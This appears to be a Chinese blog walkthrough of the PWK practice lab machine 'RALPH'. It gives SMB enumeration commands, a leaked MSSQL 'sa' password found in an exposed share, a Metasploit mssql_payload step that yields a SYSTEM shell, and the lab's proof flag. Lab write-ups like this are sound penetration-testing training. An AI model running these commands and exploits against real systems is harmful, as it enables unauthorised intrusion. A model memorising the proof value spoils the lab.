PWK-LAB 10.11.1.31 RALPH攻略

参考链接:http://www.madirish.net/59

NMAP扫描结果



有80先看下http啥内容

源码以及弱密码都没有成效。nikto扫描也没有啥结果。

尝试基于smb协议的各种漏洞,都不成功。

nmap的NSE脚本 nbtscan nmblookup enum4linux smbclient 扫一下目标机器的smb协议。

nmblookup -A 10.11.1.31

enum4linux 10.11.1.31

nmap 10.11.1.31 -p 139,445 –script=smb-enum-shares

可以看到有一个wwwroot的贡献,当前匿名用户是可读权限!

smbclient -L \\RALPH -I 10.11.1.31 -N



知道了有一个叫wwwroot的共享之后,敏感名字马上看一下

smbclient //RALPH/wwwroot -I 10.11.1.31 -N



发现存在base-login.asp和login-off.asp的txt完整源码版本。

浏览器看一下。发现login-off.asp.txt里记录了ms-sql数据库的密码。

cnn.open “PROVIDER=SQLOLEDB;DATA SOURCE=RALPH;User ID=sa;PWD=poiuytrewq;DATABASE=bankdb”

打开msfconsole

use exploit/windows/mssql/mssql_payload



填上数据库和密码,直接exploit。

直接get system shell√

proof.txt 26b4cb0930a3e3be4da8e9d738607427

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Jindom's Blog!